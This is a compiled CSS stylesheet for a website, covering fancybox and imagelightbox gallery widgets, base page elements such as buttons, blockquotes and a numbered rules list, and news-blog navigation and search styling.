.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1, .fancybox-share .sub-banner #sub-banner-container > *, .sub-banner .fancybox-share #sub-banner-container > * { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fff; }

.wrapper { overflow: hidden; }

hr { height: 0.55556rem; border-top: thin solid #ccc; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1rem; font-weight: 300; margin-bottom: 0.55556rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

blockquote cite::before { content: none; }

.h3-box { border: 1px solid #ccc; border-radius: 0; overflow: hidden; margin: 0 0 1.66667rem 0; padding: 0 1.66667rem 1.66667rem; }

.h3-box h3 { margin: 0 -1.66667rem 1.11111rem; padding: 0.66667rem 1.66667rem; line-height: auto; border: 1px solid #ccc; color: #fff; background-color: #777; }

.h3-box > *:last-child { margin-bottom: 0; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.frame, .picframe { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .picframe, .innerframe { display: block; margin: 0 auto 1.11111rem; }

@media print, screen and (min-width: 40em) { .noframe.left, .left.picframe, .left.innerframe { margin-right: 1.66667rem; float: left; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { margin-left: 1.66667rem; float: right; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe { max-width: 40%; } }

.innerframe { outline: 0px solid rgba(255, 255, 255, 0.5); outline-offset: -15px; -webkit-box-shadow: 0px 0px 0px 0px #ccc; box-shadow: 0px 0px 0px 0px #ccc; }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button { text-decoration: none; font-weight: 900; text-transform: uppercase; border: 0.11111rem solid #C13030; border-radius: 3px; font-size: 1rem; }

.button > img { display: inline-block; margin-right: 0.44444rem; }

.button:hover, .button:focus { color: #fff; background: #6f1c1c; }

.button.secondary { background-color: transparent; color: #C13030; }

.button.secondary:hover, .button.secondary:focus { background-color: rgba(193, 48, 48, 0.6); color: #fff; }

.button.full { display: block; }

@media screen and (max-width: 39.9375em) { .button { display: block; width: 100%; } }

@media print, screen and (min-width: 40em) { .button { font-size: 1.11111rem; } }

#ImageAuthorizationTable img { max-width: none; }

@media print, screen and (min-width: 64em) { .hopscotch-section { position: relative; }
  .hopscotch { position: absolute; height: 100%; width: 50%; top: 0; overflow: hidden; margin: 0; }
  .hopscotch.left { left: 0; }
  .hopscotch.right { right: 0; }
  .hopscotch img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: none; min-width: 100%; min-height: 100%; max-height: 150%; } }

@media screen and (min-width: 78.75em) { .hopscotch img { max-height: none; } }

.reveal-slide-right, .reveal-slide-left { display: none; }

@media print, screen and (min-width: 64em) { .reveal-slide-right, .reveal-slide-left { display: block; }
  .axe-slide-wrap { position: relative; display: inline-block; }
  .axe-slide-wrap .button { margin: 0 !important; }
  .axe-slide-wrap .reveal-slide-right, .axe-slide-wrap .reveal-slide-left { position: absolute; top: 50%; -webkit-perspective: 5.55556rem; perspective: 5.55556rem; height: 3.33333rem; width: 3.33333rem; }
  .axe-slide-wrap .reveal-slide-right .axe-slide, .axe-slide-wrap .reveal-slide-left .axe-slide { width: 100%; }
  .axe-slide-wrap .reveal-slide-right { right: 0; -webkit-transform: translate(86%, -50%); transform: translate(86%, -50%); }
  .axe-slide-wrap .reveal-slide-right img.show { -webkit-transform: rotate(-720deg); transform: rotate(-720deg); }
  .axe-slide-wrap .reveal-slide-left { left: 0; -webkit-transform: translate(-86%, -50%); transform: translate(-86%, -50%); }
  .axe-slide-wrap .reveal-slide-left img.show { -webkit-transform: rotate(720deg); transform: rotate(720deg); }
  .axe-slide-wrap [class*="reveal-slide-"] img { display: block; -webkit-transform: rotate(0deg); transform: rotate(0deg); -webkit-transition: 1.05s linear; transition: 1.05s linear; }
  .axe-left, .axe-right { position: relative; z-index: 1; }
  .invert-axe .axe-slide-wrap [data-sr-id] > img { -webkit-filter: invert(100%); filter: invert(100%); } }

.rules-list { text-align: left; list-style: none; counter-reset: numb-list; margin-left: 0; }

.rules-list li { font-size: 1.22222rem; font-style: italic; padding-left: 3.05556rem; position: relative; margin: 0.55556rem 0 0.83333rem 0; }

.rules-list li::before { counter-increment: numb-list; content: counter(numb-list); position: absolute; left: 0; top: 0; height: 2.22222rem; width: 2.22222rem; border-radius: 2.22222rem; background: #7E1313; font-family: "Roboto Slab", sans-serif; display: -webkit-box; display: -ms-flexbox; display: flex; font-weight: 700; font-size: 1.44444rem; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; font-style: normal; line-height: 1; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.rules-list li::after { content: '#'; font-size: .5714em; position: absolute; top: 4%; left: 1%; font-family: "Roboto Slab", sans-serif; font-style: normal; font-weight: 700; }

@media print, screen and (min-width: 40em) { .rules-list li { font-size: 1.44444rem; padding-left: 3.33333rem; }
  .rules-list li::before { height: 2.5rem; width: 2.5rem; border-radius: 2.5rem; font-size: 1.66667rem; } }

@media print, screen and (min-width: 64em) { .rules-list li { font-size: 1.55556rem; padding-left: 4.33333rem; }
  .rules-list li::before { height: 2.77778rem; width: 2.77778rem; border-radius: 2.77778rem; font-size: 2rem; } }

.gap-bottom { margin-bottom: 1.66667rem; }

@media print, screen and (min-width: 64em) { .gap-bottom { margin-bottom: 3.33333rem; } }

.locations-callouts p { color: #C13030; font-size: 0.88889rem; }

.store-hours { max-width: 11rem; width: 100%; margin-bottom: 1.11111rem; }

.store-hours strong { float: left; margin-right: 0.27778rem; font-weight: 900; }

.floating-hr { position: absolute; top: -2px; left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); width: 70rem; margin: 0; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #C13030; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #461212; background: #982626; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #6f1c1c; }

.paged-results a.page-notselected:hover { color: #fff; background: #982626; border: 1px solid #461212; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="article-id-"]::before, .articles-list article[class*="article-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="article-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

/*======================================= HLM Modules =======================================*/
.news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; font-weight: 300; }

.news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0 0.55556rem; padding: 0.27778rem 0.83333rem; color: #C13030; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; font-weight: 600; background: #dbdbdb url(/images/icon-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu a, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.05556rem; padding: 0.27778rem 0.55556rem; color: #C13030; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; font-weight: 600; background: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i { font-size: 0.8em; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.27778rem; padding: 0.55556rem; color: #C13030; font-size: 1rem; font-weight: 300; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0 0.27778rem; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { text-align: center; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { margin: 0; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0.55556rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { margin: 0 0.55556rem; text-align: left; } }

.news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0 0 0.55556rem; height: 3.05556rem; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1rem; text-align: left; background: #dbdbdb; border: none; -webkit-box-shadow: none; box-shadow: none; }

.news-blog-home-page.content .content-text .blog-page-search input#Search, .news-blog-individual-post-page.content .content-text .blog-page-search input#Search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { position: absolute; top: 0; right: 0; padding: 1rem; }

.news-blog-home-page.content .content-text .blog-page-search ::-webkit-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-webkit-input-placeholder { color: #C13030; opacity: 1; }

